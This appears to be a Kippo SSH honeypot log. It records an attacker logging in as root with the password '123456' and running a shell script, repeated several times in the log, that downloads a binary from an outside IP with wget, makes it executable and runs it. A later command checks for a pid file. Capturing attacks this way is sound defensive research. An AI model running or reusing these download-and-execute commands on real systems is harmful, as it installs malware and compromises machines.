 2016-12-01 15:18:05+0000 [kippo.core.ssh.HoneyPotSSHFactory] New connection: 107.182.140.20:46987 (130.255.78.172:22) [session: 865]
2016-12-01 15:18:05+0000 [HoneyPotTransport,865,107.182.140.20] Remote SSH version: SSH-2.0-PUTTY
2016-12-01 15:18:05+0000 [HoneyPotTransport,865,107.182.140.20] kex alg, key alg: diffie-hellman-group-exchange-sha1 ssh-rsa
2016-12-01 15:18:05+0000 [HoneyPotTransport,865,107.182.140.20] outgoing: aes128-ctr hmac-sha1 none
2016-12-01 15:18:05+0000 [HoneyPotTransport,865,107.182.140.20] incoming: aes128-ctr hmac-sha1 none
2016-12-01 15:18:06+0000 [HoneyPotTransport,865,107.182.140.20] NEW KEYS
2016-12-01 15:18:06+0000 [HoneyPotTransport,865,107.182.140.20] starting service ssh-userauth
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] root trying auth none
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] root trying auth password
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] login attempt [root/123456] succeeded
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] root authenticated with password
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] starting service ssh-connection
2016-12-01 15:18:06+0000 [SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] got channel session request
2016-12-01 15:18:06+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] channel open
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] exec command: "#!/bin/sh
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] wget http://107.182.140.20/s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] chmod +x s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] ./s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] "
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Opening TTY log:
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] /etc/motd resolved into /etc/motd
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Running exec command "#!/bin/sh
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] wget http://107.182.140.20/s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] chmod +x s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] ./s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] "
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] CMD: #!/bin/sh
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] wget http://107.182.140.20/s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] chmod +x s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] ./s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20]
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Command not found: #!/bin/sh
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] wget http://107.182.140.20/s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] chmod +x s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] ./s36oa
2016-12-01 15:23:08+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] remote close
2016-12-01 15:23:08+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] sending close 0
2016-12-01 15:23:08+0000 [SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] got channel session request
2016-12-01 15:23:08+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] channel open
2016-12-01 15:23:08+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] executing command "ls -la /var/run/gcc.pid"
2016-12-01 15:23:08+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] exec command: "ls -la /var/run/gcc.pid"
2016-12-01 15:23:08+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Opening TTY log: log/tty/20161201-152308-4029.log
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] /etc/motd resolved into /etc/motd
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Running exec command "ls -la /var/run/gcc.pid"
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] CMD: ls -la /var/run/gcc.pid
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Command found: ls -la /var/run/gcc.pid
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] sending close 1
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] remote close